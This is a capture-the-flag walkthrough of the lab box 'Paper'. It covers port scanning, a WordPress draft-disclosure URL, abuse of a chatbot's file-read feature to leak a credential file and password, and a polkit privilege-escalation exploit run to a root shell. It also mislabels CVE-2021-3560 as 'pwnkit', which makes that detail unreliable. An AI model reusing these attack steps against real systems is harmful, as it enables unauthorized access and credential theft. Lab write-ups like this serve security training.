Summary
This was an interesting box which was centered around a new exploit which was recently disclosed at the time of the release. Enumeration of the server headers was needed to get to a worpress site, which contained a vulnerability that allows us to read unpublished drafts. These drafts contain a link to a chat application, where we can exploit a chatbot into getting access to a file containing crdentials.
Foothold
Let’s start out with an nmap port scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
# Nmap 7.92 scan initiated Sat Feb 12 16:34:12 2022 as: nmap -sC -sV -p- -o nmap/full.txt -Pn 10.129.139.201
Nmap scan report for 10.129.139.201
Host is up (0.093s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 12 16:34:39 2022 -- 1 IP address (1 host up) scanned in 27.18 seconds

The system has 3 ports open, 22, 80 and 443. If we access the site hosted on the system we are greeted with a standard centOS welcome page

If we take a look at the response we receive from the server when trying to access the site, we see a header named x-backend-server.
It contains the domain of another application that we can also access after we add it to our hosts file. When accessing office.paper, we are greeted with a Wordpress site which is made to resemble the website of a famous paper company.

If we take a look at one of the posts, one user is saying that the drafts feature is insecure.

The Wappalyzer plug-in tells us that the version of Wordpress is 5.2.3. Searching for vulnerabilities in this version gives us this which allows us to view private and unpiblished drafts. If we go to http://office.paper/?static=1 we see all the private drafts on the site. The drafts include a registration link for a chat platform: http://chat.office.paper/register/8qozr226AhkCHZdyY. We add the domain to our hosts file and register our user. When we enter the chat room we see that somebody has added a chatbot which supports a lot of features including dm’s.

When we chat with the bot we discover that we can access local files on the system

We can use this to access the .env file of the chatbot, which contains the password of the dwight user. (We can figure this out based on the fact that the bot is running in his home directory)

We can use the credentials dwight:Queenofblad3s!23 to login via ssh.
Privilege escalation
Once we have access as dwight, we run linpeas to see if any interesting is on the system.
1
2
3
4
5
6
7
8
---SNIP---
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.29
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
---SNIP---
As we can see linpeas tells us the system is vulnerable to CVE-2021-3560, also known as pwnkit. Exploiting this is trivial, we simply duse one of multiple POC’s found on the internet. For example this one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[dwight@paper ~]$ ./pwnkit.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]#
Rooted